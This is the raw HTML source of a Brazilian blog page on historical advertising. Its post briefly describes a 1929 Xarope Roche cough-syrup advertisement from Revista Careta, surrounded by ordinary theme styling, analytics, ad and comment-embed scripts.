#333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2020' property='v:title' rel='v:url'>anos 20</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/medicina' property='v:title' rel='v:url'>medicina</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde' property='v:title' rel='v:url'>saúde</a></span>
<brc>/</brc>
<span>Xarope Roche - 1929</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Xarope Roche - 1929
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2020' rel='tag'>anos 20</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/medicina' rel='tag'>medicina</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde' rel='tag'>saúde</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3836442076124598921' itemprop='articleBody'>
<meta content='Um remédio voltado para a cura de bronquites, tosses e eliminação de catarro. Estamos falando do Xarope Roche  que trazia várias promessas d...' name='twitter:description'/>
<p style="text-align: justify;">Um remédio voltado para a cura de bronquites, tosses e eliminação de catarro. Estamos falando do <a href="https://www.propagandashistoricas.com.br/search?q=Xarope+Roche" target="_blank">Xarope Roche</a> que trazia várias promessas de cura dos problemas ligados as vias respiratórias. O anúncio estava voltado para as crianças, mas seu composto era apreciado também por adultos. Campanha veiculada na <a href="https://www.propagandashistoricas.com.br/search?q=Revista+Careta" target="_blank">Revista Careta</a> na edição do dia 9 de novembro de <a href="https://www.propagandashistoricas.com.br/search?q=1929" target="_blank">1929</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s2308/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio veiculado em 1929 apresentando os benefícios do Xarope Roche para as crianças" border="0" data-original-height="2308" data-original-width="1588" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg" title="Anúncio veiculado em 1929 apresentando os benefícios do Xarope Roche para as crianças" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html&title=Xarope Roche - 1929' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html&title=Xarope Roche - 1929' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html&title=Xarope Roche - 1929' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg&description=Um remédio voltado para a cura de bronquites, tosses e eliminação de catarro. Estamos falando do Xarope Roche  que trazia várias promessas d...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html&title=Xarope Roche - 1929' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
saúde
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2022/12/yoplinho-he-man-1986.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=3836442076124598921&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/3836442076124598921/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
